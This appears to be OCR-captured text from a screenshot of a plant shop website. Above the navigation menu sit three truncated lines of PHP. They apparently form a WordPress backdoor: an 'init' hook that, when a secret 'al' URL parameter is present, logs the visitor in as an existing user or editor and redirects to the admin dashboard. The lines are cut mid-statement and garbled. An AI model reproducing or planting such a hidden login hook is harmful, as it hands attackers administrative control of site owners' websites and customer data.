
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Cactus Garden
Variegated Agave